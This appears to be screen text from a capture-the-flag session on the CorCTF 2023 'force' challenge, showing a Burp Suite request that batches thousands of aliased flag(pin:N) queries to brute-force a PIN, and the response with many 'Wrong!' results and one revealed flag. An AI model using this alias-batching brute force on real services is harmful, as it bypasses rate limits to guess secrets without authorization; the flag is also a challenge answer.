 flagpins - Thunar
Bookmarks Help
kali Documents CTFs CorCTF23 force
Name
out10.txt
out9.txt
out8.txt
out7.txt
out6.txt
out5.txt
out4.txt
out3.txt
out2.txt
out1.txt
"out5.txt" | 224.6 KiB (230,002 bytes) | plain text document
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://web-force-force-f44f2dba1e548d7e.be.ax HTTP/1
Request
Pretty Raw Hex \n
)a49896:flag(pin:49896)a49897:flag(pin:49897)a49898:flag(pin:
49898)a49899:flag(pin:49899)a49900:flag(pin:49900)a49901:
flag(pin:49901)a49902:flag(pin:49902)a49903:flag(pin:49903
)a49904:flag(pin:49904)a49905:flag(pin:49905)a49906:flag(pin:
49906)a49907:flag(pin:49907)a49908:flag(pin:49908)a49909:
flag(pin:49909)a49910:flag(pin:49910)a49911:flag(pin:49911
)a49912:flag(pin:49912)a49913:flag(pin:49913)a49914:flag(pin:
49914)a49915:flag(pin:49915)a49916:flag(pin:49916)a49917:
flag(pin:49917)a49918:flag(pin:49918)a49919:flag(pin:49919
)a49920:flag(pin:49920)a49921:flag(pin:49921)a49922:flag(pin:
49922)a49923:flag(pin:49923)a49924:flag(pin:49924)a49925:
flag(pin:49925)a49926:flag(pin:49926)a49927:flag(pin:49927
)a49928:flag(pin:49928)a49929:flag(pin:49929)a49930:flag(pin:
49930)a49931:flag(pin:49931)a49932:flag(pin:49932)a49933:
flag(pin:49933)a49934:flag(pin:49934)a49935:flag(pin:49935
)a49936:flag(pin:49936)a49937:flag(pin:49937)a49938:flag(pin:
49938)a49939:flag(pin:49939)a49940:flag(pin:49940)a49941:
flag(pin:49941)a49942:flag(pin:49942)a49943:flag(pin:49943
)a49944:flag(pin:49944)a49945:flag(pin:49945)a49946:flag(pin:
49946)a49947:flag(pin:49947)a49948:flag(pin:49948)a49949:
flag(pin:49949)a49950:flag(pin:49950)a49951:flag(pin:49951
)a49952:flag(pin:49952)a49953:flag(pin:49953)a49954:flag(pin:
49954)a49955:flag(pin:49955)a49956:flag(pin:49956)a49957:
flag(pin:49957)a49958:flag(pin:49958)a49959:flag(pin:49959
)a49960:flag(pin:49960)a49961:flag(pin:49961)a49962:flag(pin:
49962)a49963:flag(pin:49963)a49964:flag(pin:49964)a49965:
flag(pin:49965)a49966:flag(pin:49966)a49967:flag(pin:49967
)a49968:flag(pin:49968)a49969:flag(pin:49969)a49970:flag(pin:
49970)a49971:flag(pin:49971)a49972:flag(pin:49972)a49973:
flag(pin:49973)a49974:flag(pin:49974)a49975:flag(pin:49975
)a49976:flag(pin:49976)a49977:flag(pin:49977)a49978:flag(pin:
49978)a49979:flag(pin:49979)a49980:flag(pin:49980)a49981:
flag(pin:49981)a49982:flag(pin:49982)a49983:flag(pin:49983
)a49984:flag(pin:49984)a49985:flag(pin:49985)a49986:flag(pin:
49986)a49987:flag(pin:49987)a49988:flag(pin:49988)a49989:
flag(pin:49989)a49990:flag(pin:49990)a49991:flag(pin:49991
)a49992:flag(pin:49992)a49993:flag(pin:49993)a49994:flag(pin:
49994)a49995:flag(pin:49995)a49996:flag(pin:49996)a49997:
flag(pin:49997)a49998:flag(pin:49998)a49999:flag(pin:49999)
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
"a44996":"Wrong!",
"a44997":"Wrong!",
"a44998":"Wrong!",
"a44999":"Wrong!",
"a45000":"Wrong!",
"a45001":"Wrong!",
"a45002":"Wrong!",
"a45003":"Wrong!",
"a45004":"Wrong!",
"a45005":"Wrong!",
"a45006":"Wrong!",
"a45007":"Wrong!",
"a45008":"Wrong!",
"a45009":"Wrong!",
"a45010":"Wrong!",
"a45011":"Wrong!",
"a45012":"Wrong!",
"a45013":"Wrong!",
"a45014":
"corctf{S T O N
K S}",
"a45015":"Wrong!",
"a45016":"Wrong!",
"a45017":"Wrong!",
"a45018":"Wrong!",
"a45019":"Wrong!",
"a45020":"Wrong!",
"a45021":"Wrong!",
"a45022":"Wrong!",
"a45023":"Wrong!",
"a45024":"Wrong!",
"a45025":"Wrong!",
"a45026":"Wrong!",
"a45027":"Wrong!",
"a45028":"Wrong!",
"a45029":"Wrong!",
"a45030":"Wrong!",
"a45031":"Wrong!",
"a45032":"Wrong!",
"a45033":"Wrong!",
ctf 1 match
Inspector
Selection 99 (0x63)
Selected text
corctf{S T
O
N K
S}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 4
Done 180,249 bytes | 1,013 millis